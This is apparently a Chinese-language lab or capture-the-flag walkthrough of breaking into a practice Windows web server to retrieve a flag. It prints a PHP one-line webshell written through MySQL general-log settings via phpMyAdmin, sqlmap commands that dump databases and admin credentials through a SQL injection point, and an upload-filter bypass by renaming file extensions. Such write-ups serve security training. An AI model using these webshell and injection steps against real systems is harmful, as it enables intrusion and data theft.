靶机渗透

环境配置

Windows服务器IP:192.168.22.100

攻击机IP配置:192.168.22.102

具体内容

一.信息搜集

用御剑,子域名挖掘机,fofa,nmap,dirserach等工具或网站对该站进行扫描探测

在用御剑进行扫描中发现该网站存在敏感目录如:网站后台管理界面和数据库管理界面

二.漏洞探测

在新闻中心页面探测到了SQL注入点:http://192.168.22.100/news.php?cid=2

三.漏洞利用

于是我对该网站有了如下思路:



1.用phpMyadmin直接getshell

2.利用SQL注入找到后台管理的账号密码,找到文件上传点上传木马来getshell

3.在phpMyadmin里面找到后台账号和密码然后上传木马getshell

四.具体操作

方法一 . 用phpMyadmin日志getshell

1.用弱口令直接登录phpmyadmin,找到SQL命令执行框

2.执行命令



show variables like '%general%';

找到文件路径

3.使用命令



set global general_log = "ON";

打开日志保存



4.根据之前获得的路径来配置保存路径



set global general_log_file = "C:\phpStudy\PHPTutorial\WWW\shell.php";



5.写shell

select '<?php eval($_POST[pwd]); ?>';



5.用菜刀连接,找到目标电脑桌面上的flag

方法二.SQL注入+文件上传

1.找到注入点http://192.168.22.100/news.php?cid=2

2.利用sqlmap或手工注入来进行SQL注入





爆数据库

sqlmap.py -u http://192.168.22.100/news.php?cid=2 –dbs



爆表名

sqlmap.py -u http://192.168.22.100/news.php?cid=1 -D 510cms –tables



爆列名

sqlmap.py -u http://192.168.22.100/news.php?cid=1 -D 510cms -T 510_admin --columns



爆字段



3.根据所得到的账号和密码登录后台



4.在后台添加产品处找到了文件上传点



5.将木马文件后缀名改为jpg绕过检测进行上传,上传后抓包将其后缀名改为 php

6.用菜刀将其连接

在桌面找到flag(在方法一中有图)

方法三. 直接在phpmyadmin中找到用户名和密码,用MD5将其解密

使用账号密码直接登录后台,剩余操作就和方法二之后的操作一样了

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

浙公网安备 33010602011771号

浙公网安备 33010602011771号